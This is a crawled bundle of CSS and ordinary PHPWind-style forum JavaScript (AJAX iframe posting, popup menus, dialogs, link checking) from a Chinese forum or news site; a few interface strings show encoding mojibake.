.threadlist .current,.threadlist .active{background:$cbgcolor;border:1px solid $headborder;padding:0 8px;border-bottom:0;color:$cbgfont}
a:hover{text-decoration:none;color:#f60}
/* bbs */
.m_mall .mall_title {
	line-height: 40px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #F9F9F9;
	width: 100%;
	height: 40px;
background: #3970a4;
}
.m_mall .mall_title span {
	float: left;
	margin-left: 10px;
	color: #ffffff;
	font-size: 16px;
}
.m_mall .mall_title em {
	float: right;
	margin-right: 10px;
	font-size: 16px;
	font-style: normal;
	color: #666666;
}
.m_mall .mall_title a {
	color: #ffffff;
	text-decoration: none;
}
.txt{padding-left:4px; padding-right:4px;background-color: #3399FF;border-radius: 5px; color:#FFFFFF;float:left; margin:0 6px; font-size: 12px;}
.news_index .ui-list a li {
	float: left;
	width: 98%;
	margin-top: 10px;
	padding-left: 10px;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCCCCC;
	padding-bottom: 10px;
}
.list_left {
	float: left;
}
.ui-border-t {
	padding-top: 10px;
}
.ui-list-info h4 {
	line-height: 30px;
	height: 30px;
	font-size: 16px;
	color: #00a5e0;
}
.ui-list-info {
  display: block;
}
.ui-list-info .ui-badge {
	position: relative;
	float: right;
	top: 50%;
	margin-top: -40px;
}
.list {
	border-top-width: 0px;
	border-bottom-width: 1px;
	border-top-style: none;
	border-bottom-style: dashed;
	border-bottom-color: #CCCCCC;
}
.list h4 {
	font-size: 14px;
	color: #333333;
}

.ui-border-t .ui-badge-muted {
	position: relative;
	float: right;
	top: 50%;
	margin-top: -30px;
}
.news_view {
	padding: 10px;
	width: 92%;
	text-align: justify;
}
.news_view h1 {
	font-size: 20px;
	line-height: 45px;
	color: #0099CC;
	text-align: center;
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-left: 0px;
}
.news_tags {
	line-height: 30px;
	font-size: 12px;
	color: #666666;
}
.news_tags span {
	text-align: center;
	margin-right: 3%;
}


.news_content {
	font-size: 14px;
	color: #666666;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #D9D9D9;
	line-height: 24px;
}
.news_content p {
	margin: 0px;
}

.news_content img {
	margin-top: 10px;
	margin-bottom: 15px;
}
.news_key {
	line-height: 30px;
	font-size: 13px;
	color: #666666;
	margin-top: 10px;
}
.news_key span {
	float: left;
	font-size: 13px;
}
.news_key a {
	float: left;
	margin-left: 3%;
	font-size: 13px;
}
.news_more {
	line-height: 30px;
	float: left;
	width: 100%;
	margin-top: 10px;
}
.news_more .news_next {
	float: left;
	width: 100%;
	margin-bottom: 5px;
}
.news_more span {
	float: left;
	color: #666666;
	font-size: 13px;
}

.news_more  a {
	font-size: 13px;
	color: #666666;
	text-decoration: none;
	margin-right: 10px;
	float: left;
}




.readMore2 {width: 47.25%;display: inline-block;height: 30px;line-height: 30px;margin: 5px auto 10px auto;text-align: center;text-decoration: none;background: #f4f4f4;border: #dedede 1px solid;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;font-size:14px;}
#pageNav { 
font: 12px/24px Tahoma; 
height: 30px; 
margin: 15px auto 0; 
text-align: center; 
width: 500px; 
} 
#pageNav ul { 
list-style-type: none; 
overflow: hidden; 
} 
#pageNav ul li { 
background-color: #FFFFFF; 
border: 1px solid #CCDBE4; 
color: #0B3B8C; 
display: block; 
height: 22px; 
margin: 0 2px; 
padding: 0 3px; 
float: left; 
} 
#pageNav ul li a { 
background-color: #FFFFFF; 
color: #0B3B8C; 
padding: 0 3px; 
} 
#pageNav ul li a:hover { 
color: #D87D08; 
} 
#pageNav ul li.hover { 
border: 0 none; 
color: #000000; 
font-weight: bold; 
} 
#pageNav ul li.hover a { 
color: #000000; 
} 

    .margingT {
        margin-bottom: 40px;
    }

    .bottomAD {
        -webkit-box-sizing: border-box;
        height: 40px;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 1000;
        padding: 0 10px;
        width: 100%;
        background: rgba(0, 0, 0, .8);
    }

    .bottom-pic {
        position: absolute;
        top: 10px;
        width: 30px;
        height: 30px;
        overflow: hidden;
        -webkit-border-radius: 10px;
        border-radius: 10px;
    }

        .bottom-pic img {
            width: 100%;
            height: 100%;
        }

    .bottom-text {
        margin-left: 40px;
        line-height: 40px;
        font-size: 16px;
        color: #fff;
    }

    .bottom-btn {
        position: absolute;
        top: 10px;
        right: 0px;
        height: 20px;
        line-height: 20px;
        color: #fff;
        background-color: #60b900;
        border-radius: 6px;
        text-align: center;
        font-size: 14px;
        padding: 0 5px;
        font-weight: bold;
    }

    .bottomAD a {
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
    }

.wx {display: none;position: fixed;left: 0px;top: 0px;height: 100%;width: 100%;z-index: 1001;}
.wx_bg {display: none;height: 100%;width: 100%;position: fixed;z-index: 1000;left: 0px;top: 0px;background-color: #000000;-moz-opacity: 0.3;opacity: 0.30;filter: alpha(opacity=30);}
.i_wx {position: fixed;left: 0px;top: 0px;height: 100%;width: 100%;z-index: 1001;display: block;}
.i_wx_bg {height: 100%;width: 100%;position: fixed;z-index: 1000;left: 0px;top: 0px;display: block;background-color: #000000;-moz-opacity: 0.3;opacity: 0.30;filter: alpha(opacity=30);}
.wx_box {border-radius:3px;-moz-box-shadow: 0px 0px 5px #797979;box-shadow:0px 0px 5px #797979;padding: 20px;width: 230px;background-color: #ffffff;margin: 100px auto 0 auto;}
.wx_close {display: block;height: 20px;text-align: right;}
.wx_close a {background-size:20px 20px;display: block;height: 20px;width: 20px;float: right;background-image: url("../images/gb.gif")/*tpa=https://tema6.com/style/images/close.gif*//*tpa=https://tema6.com/style/images/close.gif*/;background-repeat: no-repeat;}
.wx_main {text-align: center;font-weight: bold;}
.wx_main h3 {background-size:20px 20px;background-image: url("../images/ztm_ico.png.gif")/*tpa=https://tema6.com/style/images/ztm_ico.png*/;background-repeat: no-repeat;background-position: 50px 0px;font-size: 20px;display: block;line-height: 20px;padding-bottom: 10px;padding-left: 20px;}
.wx_main p {font-size: 16px;line-height: 30px;}
.wx_main_img {display: block;width: 200px;margin: 10px auto;}
.fooer_wx {height: 44px;position: fixed;left: 0px;bottom: 0px;z-index: 999;width: 100%;}
.footer_wx_main {max-width: 696px;margin: auto;border: 2px solid #ff2222;}
.footer_wx_main a {display: block;color: #000000;text-align: center;font-size: 16px;line-height: 16px;padding: 12px 0;width: 100%;height: 16px;background-color: #FFF;font-weight: bold;}

--- FILE ---
content_type: application/javascript
request_url: https://3377677.com/234508css/pw_lwd.js
body_size: 2165
content:
function Addtoie(value,title){if(is_ie){window.external.AddFavorite(value,title);}else{window.sidebar.addPanel(title,value,"");}}
function sendurl(obj,type,id,e){if(!(db_ajax&type)||typeof e!='undefined'&&e.ctrlKey){return true;}
try{var url_a={1:'mawhole.php?ajax=1&',2:'masingle.php?ajax=1&',4:'ajax.php?',8:'operate.php?ajax=1&'};var url=url_a[type];var href=obj.href;if(href.indexOf(db_dir)!=-1&&href.indexOf(db_ext)!=-1){href=href.substr(href.indexOf(db_dir)+db_dir.length);href=href.substring(0,href.lastIndexOf(db_ext));var str=href.split('-');for(i=0;i<str.length;i++){url+=str[i]+'='+str[++i]+'&';}}else{url+=href.substr(href.indexOf('?')+1);}
if(typeof id=='undefined'||id=='')id=obj.id;sendmsg(url,'',id);return false;}catch(e){return true;}}
function formclick(obj,action,type){obj.action=action;if(db_ajax&type){obj.action+='&ajax=1';sendmsg(obj.action,obj,'');}else{obj.submit();}}
function edited(){var str=ajax.request.responseText.split("\t");if(str[0]=='success'){var id=read.obj.id;id=id.substr(id.lastIndexOf('_')+1);getObj('subject_'+id).innerHTML=str[1];getObj('read_'+id).innerHTML=str[2];}else{ajax.guide();}}
function favor(type){closep();ajax.send('pw_ajax.php?action=favor&tid='+tid+'&type='+type,'',ajax.get);}
function addfriend(uid){ajax.send('pw_ajax.php','action=addfriend&touid='+uid,ajax.guide);}
function delatt(pid,aid){if(!confirm('确定要删除此附件？'))return false;ajax.send('pw_ajax.php','action=deldownfile&tid='+tid+'&pid='+pid+'&aid='+aid,function(){if(ajax.request.responseText=='success'){var o=getObj('att_'+aid);o.parentNode.removeChild(o);}else{ajax.guide();}});}
function playatt(aid){if(typeof player=='undefined'){loadjs('js/player.js','','js_player');setTimeout(function(){playatt(aid);},100);return;}
if(IsElement('p_att_'+aid)){getObj('p_att_'+aid).parentNode.removeChild(getObj('p_att_'+aid));return;}
ajax.send('pw_ajax.php?action=playatt&aid='+aid,'',function(){var rText=ajax.request.responseText.split('\t');if(rText[0]=='ok'){player('att_'+aid,rText[1],rText[2],rText[3],rText[4]);}else{ajax.guide();}});}
function Fjump(value){if(value!='')window.location='thread.php?fid='+value;}
function CopyCode(obj){if(is_ie){var js=document.body.createTextRange();js.moveToElementText(obj);js.select();js.execCommand("Copy");}else{return false;}}
function copyUrl(o){if(is_ie){window.clipboardData.setData("Text",copyurl+o);showDialog('success','已成功复制',1);}else{prompt('按下 Ctrl+C 复制到剪贴板',copyurl+o)}}
function postreply(txt){if(typeof document.FORM!="undefined"){document.FORM.atc_title.value=txt;document.FORM.atc_content.focus();}else{window.location='post.php?action=reply&fid='+fid+'&tid='+tid;}}
function dig(){ajax.send('pw_ajax.php?action=dig&tid='+tid,'',function(){var str=ajax.request.responseText.split("\t");ajax.guide();if(typeof str[1]!='undefined'){getObj('r_dig').innerHTML=str[1];}else{setTimeout("location.href='push.php?fid="+fid+"'",500);}});}
function marked(){var str=ajax.request.responseText.split("\t");if(str[0]=='success'){for(var i=1;i<str.length;i++){var id=str[i];var mk=str[++i];if(IsElement('mark_'+id)){if(mk==''){getObj('mark_'+id).parentNode.removeChild(getObj('mark_'+id));}else{getObj('mark_'+id).lastChild.innerHTML=mk;}}else{var o=getObj('w_'+id);var s=document.createElement("div");s.id='mark_'+id;s.className='tips tal';s.style.cssText='word-break:keep-all;word-wrap:no-wrap';s.innerHTML='<div class="tal s3">本帖最近评分记录：</div><div class="tal">'+mk+'</div>';o.parentNode.insertBefore(s,o);}}}else{ajax.guide();}}
function usetool(id){if(id>0&&confirm('你确定要使用该道具吗?')){closep();read.obj=getObj('usetool');ajax.send('hack.php?H_name=toolcenter&action=ajax&tid='+tid+'&toolid='+id,'',ajax.get);}}
function usertool(uid,id){if(confirm('你确定要使用该道具吗?')){closep();ajax.send('hack.php?H_name=toolcenter&action=ajax&uid='+uid+'&toolid='+id,'',ajax.get);}}
function fontsize(text,id){getObj("read_"+id).className=text;}
if(totalpage>1){document.onkeydown=function(e){var e=is_ie?window.event:e;var tagname=is_ie?e.srcElement.tagName:e.target.tagName;if(tagname=='INPUT'||tagname=='TEXTAREA'){return;}
actualCode=e.keyCode?e.keyCode:e.charCode;if(actualCode==39&&page<totalpage){window.location=jurl+(page+1);}else if(actualCode==37&&page>1){window.location=jurl+(page-1);}}}
function worded(){var str=ajax.request.responseText.split("\t");var id=read.obj.id;id=id.substr(id.lastIndexOf('_')+1);if(str[0]=='success'){if(IsElement('lwd_'+id)){if(str[1]==''){getObj('read_'+id).removeChild(getObj('lwd_'+id));}else{getObj('lwd_'+id).lastChild.innerHTML=str[1];}}else{if(str[1]=='')
return;var tpc=getObj('read_'+id);var s=document.createElement("div");s.id='lwd_'+id;s.innerHTML='<h6 class="quote"><span class="s3 f12 fn">楼主留言：</span></h6><blockquote class="blockquote">'+str[1]+'</blockquote>';if(IsElement('alert_'+id)){tpc.insertBefore(s,getObj('alert_'+id));}else{tpc.appendChild(s);}}}else{ajax.guide();}}
function reminded(){var str=ajax.request.responseText.split("\t");var id=read.obj.id;id=id.substr(id.lastIndexOf('_')+1);if(str[0]=='success'){if(IsElement('mag_'+id)){getObj('mag_'+id).lastChild.innerHTML=str[1];}else{var o=getObj('p_'+id);var s=document.createElement("div");s.id='mag_'+id;s.className='tpc_content';s.innerHTML='<h6 class="quote"><span class="s3 f12 fn">管理提醒： ('+str[2]+')</span></h6><blockquote class="blockquote">'+str[1]+'</blockquote>';o.parentNode.insertBefore(s,o.nextSibling);}}else if(str[0]=='cancle'){if(IsElement('mag_'+id)){getObj('mag_'+id).parentNode.removeChild(getObj('mag_'+id));}}else{ajax.guide();}}
function checkUrl(obj){var url=obj.href;var suburl='';var urladd='';var regex=/^((\w+):\/\/)?((\w+):?(\w+)?@)?([^\/\?:]+):?(\d+)?(\/?[^\?#]+)?\??([^#]+)?#?(\w*)/;if(db_urlcheck.length>0){var str=db_urlcheck.split(",");var r=regex.exec(url);for(var i in str){if(r[6].indexOf('.'+str[i])!==-1){return true;}}}
var regex2=/^http(s)?:\/\/(\w+\.)*((\w+)\.(com|net|cn|com\.cn|net\.cn|org|org\.cn|biz|cc|name|asia|mobi|me|tel|中国|公司|网络|hk|tv))(\/(.+))?/;var r2=regex2.exec(db_bbsurl);if(r2!=null&&url.indexOf(r2[3])!=-1){return true;}else if(url.indexOf('localhost')==-1&&url.indexOf('127.0')==-1){suburl=url.substr(0,30);if(suburl!=url){urladd='...';}
read.open('checkurl',obj.id,1,11);getObj('suburl').innerHTML=suburl+urladd;getObj('trueurl').href=url;return false;}else{return true;}}

--- FILE ---
content_type: application/javascript
request_url: https://3377677.com/234508css/global.js
body_size: 2795
content:
function PwMenu(){this.pid=null;this.obj=null;this.w=null;this.h=null;this.t=0;this.menu=null;this.init();}
PwMenu.prototype={init:function(){this.menu=getPWBox();document.body.insertBefore(this.menu,document.body.firstChild);},guide:function(){read.menu.className='';read.menu.innerHTML='<div class="popout"><table  border="0" cellspacing="0" cellpadding="0"><tbody><tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td><td><div class="popoutContent" style="padding:20px;"><img src="'+imgpath+'/loading.gif" align="absmiddle" /> 正在加载数据...</div></td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr></tbody></table></div>';read.menupz(read.obj);},close:function(){read.t=setTimeout("closep();",100);},setMenu:function(element,type){if(type){var thisobj=this.menu;}else{var thisobj=getPWContainer();}
if(typeof(element)=='string'){thisobj.innerHTML=element;}else{while(thisobj.hasChildNodes()){thisobj.removeChild(thisobj.firstChild);}
thisobj.appendChild(element);}},move:function(e){if(is_ie){document.body.onselectstart=function(){return false;}}
var e=is_ie?window.event:e;var o=read.menu;var x=e.clientX;var y=e.clientY;read.w=e.clientX-parseInt(o.offsetLeft);read.h=e.clientY-parseInt(o.offsetTop);document.onmousemove=read.moving;document.onmouseup=read.moved;},moving:function(e){var e=is_ie?window.event:e;var x=e.clientX;var y=e.clientY;read.menu.style.left=x-read.w+'px';read.menu.style.top=y-read.h+'px';},moved:function(){if(is_ie){document.body.onselectstart=function(){return true;}}
document.onmousemove='';document.onmouseup='';},open:function(idName,object,type,pz){clearTimeout(read.t);if(typeof type=="undefined")type=1;if(typeof pz=="undefined")pz=0;this.setMenu(getObj(idName).innerHTML,1);this.menu.className=getObj(idName).className;this.menupz(object,pz);if(type!=2){getObj(object).onmouseout=function(){read.close();getObj(object).onmouseout='';}
read.menu.onmouseout=read.close;read.menu.onmouseover=function(){clearTimeout(read.t);}}},menupz:function(obj,pz){read.menu.onmouseout='';read.menu.style.display='';read.menu.style.zIndex=3000;read.menu.style.left='-500px';read.menu.style.visibility='visible';if(typeof obj=='string'){obj=getObj(obj);}
if(obj==null){read.menu.style.top=(ietruebody().clientHeight-read.menu.offsetHeight)/3+getTop()+'px';read.menu.style.left=(ietruebody().clientWidth-read.menu.offsetWidth)/2+'px';}else{var top=findPosY(obj);var left=findPosX(obj);var pz_h=Math.floor(pz/10);var pz_w=pz%10;if(pz_h!=1&&(pz_h==2||top<ietruebody().clientHeight/2)){top+=getTop()+obj.offsetHeight;}else{top+=getTop()-read.menu.offsetHeight;}
if(pz_w!=1&&(pz_w==2||left>(ietruebody().clientWidth)*3/5)){left-=read.menu.offsetWidth-obj.offsetWidth+getLeft();}else{left+=getLeft();}
read.menu.style.top=top+'px';read.menu.style.left=left+'px';}},InitMenu:function(){function setopen(a,b){if(getObj(a)){getObj(a).onmouseover=function(){read.open(b,a);}}}
for(var i in openmenu)
setopen(i,openmenu[i]);},IsShow:function(){return(read.menu.hasChildNodes()&&read.menu.style.display!='none')?true:false;}}
var read=new PwMenu();function closep(){read.menu.style.display='none';read.menu.className='';}
function findPosX(obj){var curleft=0;if(obj.offsetParent){while(obj.offsetParent){curleft+=obj.offsetLeft
obj=obj.offsetParent;}}else if(obj.x){curleft+=obj.x;}
return curleft-getLeft();}
function findPosY(obj){var curtop=0;if(obj.offsetParent){while(obj.offsetParent){curtop+=obj.offsetTop
obj=obj.offsetParent;}}else if(obj.y){curtop+=obj.y;}
return curtop-getTop();}
function in_array(str,a){for(var i=0;i<a.length;i++){if(str==a[i])return true;}
return false;}
function loadjs(path,code,id){if(typeof id=='undefined')id='';if(id!=''&&IsElement(id)){return false;}
var header=document.getElementsByTagName("head")[0];var s=document.createElement("script");if(id)s.id=id;if(path){s.src=path;}else if(code){s.text=code;}
header.appendChild(s);return true;}
function keyCodes(e){if(read.menu.style.display==''&&e.keyCode==27){read.close();}}
function opencode(menu,td){if(read.IsShow()&&read.menu.firstChild.id=='ckcode')return;read.open(menu,td,2,11);getObj('ckcode').src='ck.php?nowtime='+new Date().getTime();document.onclick=function(e){var o=is_ie?window.event.srcElement:e.target;if(o==td){return;}else if(o.id=='ckcode'){getObj('ckcode').src='ck.php?nowtime='+new Date().getTime();}else{closep();document.onclick='';}}}
function getPWBox(type){if(getObj('pw_box')){return getObj('pw_box');}
var pw_box=elementBind('div','pw_box','','position:absolute');document.body.appendChild(pw_box);return pw_box;}
function getPWContainer(){if(getObj('pw_box')){var pw_box=getObj('pw_box');}else{var pw_box=getPWBox();}
if(getObj('box_container')){return getObj('box_container');}
pw_box.innerHTML='<div class="popout"><table  border="0" cellspacing="0" cellpadding="0"><tbody><tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td><td><div class="popoutContent" id="box_container"></div></td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr></tbody></table></div>';var popoutContent=getObj('box_container');return popoutContent;}
function elementBind(type,id,stylename,csstext){var element=document.createElement(type);if(id){element.id=id;}
if(typeof(stylename)=='string'){element.className=stylename;}
if(typeof(csstext)=='string'){element.style.cssText=csstext;}
return element;}
function addChild(parent,type,id,stylename,csstext){parent=objCheck(parent);var child=elementBind(type,id,stylename,csstext);parent.appendChild(child);return child;}
function delElement(id){id=objCheck(id);id.parentNode.removeChild(id);}
function pwForumList(isLink,isPost,fid,handle){if(isLink==true){if(isPost==true){window.location.href='post.php?fid='+fid;if(is_ie){window.event.returnValue=false;}}else{return true;}}else{if(gIsPost!=isPost||read.menu.style.display=='none'||read.menu.innerHTML==''){read.menu.innerHTML='';if(isPost==true){if(getObj('title_forumlist')==null){showDialog('error','请先到论坛管理后台更新版块信息');}
getObj('title_forumlist').innerHTML='选择你要发帖的版块';}else{if(getObj('title_forumlist')==null){showDialog('error','请先到论坛管理后台更新版块信息');}
getObj('title_forumlist').innerHTML='快速浏览';}
gIsPost=isPost;if(handle.id.indexOf('pwb_')==-1){read.open('menu_forumlist',handle,2);}}else{read.close();}}
return false;}
function char_cv(str){if(str!=''){str=str.replace(/</g,'&lt;');str=str.replace(/%3C/g,'&lt;');str=str.replace(/>/g,'&gt;');str=str.replace(/%3E/g,'&gt;');str=str.replace(/'/g,'&#39;');str=str.replace(/"/g,'&quot;');}
return str;}
function JSONParse(text){var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;var j;if(cx.test(text)){text=text.replace(cx,function(a){return '\\u'+('0000'+a.charCodeAt(0).toString(16)).slice(-4);});}
if(/^[\],:{}\s]*$/.test(text.replace(/"[^"]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,']').replace(/(?:^|:|,)(?:\s*\[)+/g,''))){j=eval('('+text+')');return j;}
showDialog(error,'数据格式错误，无法解析');}
function showDialog(type,message,autohide,callback){var container=elementBind('div','','','width:400px;');var title=elementBind('div','','h b','padding:0 .6em');title.innerHTML='提示';container.appendChild(title);var inner_div=addChild(container,'div','','p10 tac','height:100px');var p2=addChild(inner_div,'p','','','margin-top:37px');if(type=='error'||type=='success'||type=='warning'||type=='confirm'){var img2=elementBind('img');img2.setAttribute('src',imgpath+'/'+type+'_bg.gif');img2.setAttribute('align','absmiddle');p2.appendChild(img2);}
p2.innerHTML+=message;var tar=addChild(container,'div','','pdD tar tr2');if(type=='confirm'&&typeof(callback)=='function'){var ok=elementBind('input','','bt');ok.type='button';ok.value='确定';ok.onclick=function(){closep();if(typeof(callback)=='function'){callback();}}
tar.appendChild(ok);}
var cansel=elementBind('input','','bt','margin-left:8px');cansel.type='button';cansel.value='关闭';cansel.onclick=closep;tar.appendChild(cansel);read.setMenu(container);read.menupz();if(autohide){window.setTimeout("closep()",(autohide*1000));}}

--- FILE ---
content_type: application/javascript
request_url: https://3377677.com/234508css/pw_ajax.js
body_size: 1859
content:
function AjaxObj(){this.responseText=null;var s=document.createElement('div');s.style.display='none';s.innerHTML='<iframe id="ajaxiframe" name="ajaxiframe" width="0" height="0" src=""></iframe>';document.body.appendChild(s);this.iframe=s.firstChild;this.post=function(url,data){if(typeof data=='string'&&data!=''){var f=document.createElement('form');f.name='ajaxform';f.target='ajaxiframe';f.method='post';f.action=url;var ds=data.split("&");for(var i=0;i<ds.length;i++){if(ds[i]){var v=ds[i];var el=document.createElement('input');el.type='hidden';el.name=v.substr(0,v.indexOf('='));el.value=v.substr(v.indexOf('=')+1);f.appendChild(el);}}
document.body.appendChild(f);f.submit();document.body.removeChild(f);}else if(typeof data=='object'){data.target='ajaxiframe';data.submit();}else{self.ajaxiframe.location=url;}}}
function XMLhttp(){this.request=null;this.recall=null;this.time=null;this.t=null;this.last=0;}
XMLhttp.prototype={send:function(url,data,callback){if(this.request==null){this.request=new AjaxObj();}
this.request.responseText='';var nowtime=new Date().getTime();if(nowtime-this.last<1500){clearTimeout(this.t);this.t=setTimeout(function(){ajax.send(url,data,callback)},1500+this.last-nowtime);return;}
this.last=nowtime;url+=(url.indexOf("?")>=0)?"&nowtime="+nowtime:"?nowtime="+nowtime;if(typeof verifyhash!='undefined'){url+='&verify='+verifyhash;}
this.request.post(url,data);this.recall=callback;if(typeof this.recall=="function"){if(this.request.iframe.attachEvent){this.request.iframe.detachEvent('onload',ajax.load);this.request.iframe.attachEvent('onload',ajax.load);}else{this.request.iframe.addEventListener('load',ajax.load,true);}}},load:function(){if(is_ie){ajax.request.responseText=(typeof ajax.request.iframe.contentWindow.document.XMLDocument!='undefined')?ajax.request.iframe.contentWindow.document.XMLDocument.text:null;ajax.request.iframe.detachEvent('onload',ajax.load);}else{ajax.request.responseText=ajax.request.iframe.contentWindow.document.documentElement.firstChild.nodeValue;ajax.request.iframe.removeEventListener('load',ajax.load,true);}
ajax.recall();},XmlDocument:function(obj){return is_ie?ajax.request.iframe.contentWindow.document.XMLDocument:ajax.request.iframe.contentWindow.document;},submit:function(obj,recall){if(typeof recall=='undefined'||typeof recall!='function'){recall=ajax.guide;}
ajax.send(obj.action,obj,recall);closep();},get:function(){if(ajax.request.responseText!=null&&ajax.request.responseText.indexOf('<')!=-1){read.setMenu(this.runscript(ajax.request.responseText));read.menupz(read.obj);}else{closep();ajax.guide();}},runscript:function(html){if(html.indexOf('<script')==-1)return html;html=html.replace(/<script(.*?)>([^\x00]*?)<\/script>/ig,function($1,$2,$3){var id=path=code='';if($2.match(/\s*id\="([\w\_]+?)"/ig)){id=RegExp.$1;}
if($2.match(/\s*src\="(.+?)"/ig)){path=RegExp.$1;}else{code=$3;}
loadjs(path,code,id);return '';});return html;},guide:function(){if(ajax.request.responseText==null){ajax.request.responseText='鎮ㄨ姹傜殑椤甸潰鍑洪敊鍟�!';}
var rText=ajax.request.responseText.split('\t');if(rText[1]!='nextto'){showDialog('',rText[0],2);}
if(typeof(rText[1])!='undefined'&&in_array(rText[1],['jump','nextto','reload'])){if(rText[1]=='jump'){setTimeout("window.location.href='"+rText[2]+"';",200);}else if(rText[1]=='nextto'){sendmsg(rText[2],rText[3],rText[4]);}else if(rText[1]=='reload'){setTimeout("window.location.reload();",200);}}},clear:function(){if(IsElement('ajax_guide'))document.body.removeChild(getObj('ajax_guide'));},convert:function(str){if(typeof(str)=='string'){return str.replace(/\&/g,'%26');}
return str;},quickpost:function(event,obj){if((event.ctrlKey&&event.keyCode==13)||(event.altKey&&event.keyCode==83)){try{obj.ajaxsubmit.click();}catch(e){}}}}
var ajax=new XMLhttp();function sendmsg(url,data,id){read.obj=(typeof id=='undefined'||!id)?null:getObj(id);read.guide();setTimeout(function(){ajax.send(url,data,ajax.get);},300);}
function getObj(id){return document.getElementById(id);}
function objCheck(obj){if(typeof(obj)=='string'){obj=getObj(obj);}
return obj;}
function ietruebody(){if(getObj('upPanel')){return getObj('upPanel');}
return(document.compatMode&&document.compatMode!="BackCompat")?document.documentElement:document.body;}
function getTop(){return typeof window.pageYOffset!='undefined'?window.pageYOffset:ietruebody().scrollTop;}
function getLeft(){return(typeof window.pageXOffset!='undefined'?window.pageXOffset:ietruebody().scrollLeft)}
function IsElement(id){return document.getElementById(id)!=null?true:false;}
function setCurrent(src,dst,css){var o=null;if(IsElement(src)){o=getObj(src);}else if(dst&&IsElement(dst)){o=getObj(dst);}
if(o)o.className+=' '+css;}
function strlen(str){var len=0;var s_len=str.length=(is_ie&&str.indexOf('\n')!=-1)?str.replace(/\r?\n/g,'_').length:str.length;var c_len=charset=='utf-8'?3:2;for(var i=0;i<s_len;i++){len+=str.charCodeAt(i)<0||str.charCodeAt(i)>255?c_len:1;}
return len;}
function initCheckTextNum(textareaid,warnid,num){var textareaobj=document.getElementById(textareaid);if(document.addEventListener){textareaobj.addEventListener("input",function(){checkTextNum(textareaobj,warnid,num);},false);}else if(document.attachEvent){textareaobj.attachEvent("onpropertychange",function(){checkTextNum(textareaobj,warnid,num);});}}
function checkTextNum(textareaid,warnid,num){if(typeof(textareaid)=='string'){var textareaobj=document.getElementById(textareaid);}else{var textareaobj=textareaid;}
var str_length=strlen(textareaobj.value);var warn=document.getElementById(warnid);if(str_length>num){warn.style.color='red';warn.innerHTML='瓒呭嚭 '+(str_length-num)+' 瀛楄妭';}else{warn.style.color='';warn.innerHTML='闄� '+num+' 瀛楄妭';}
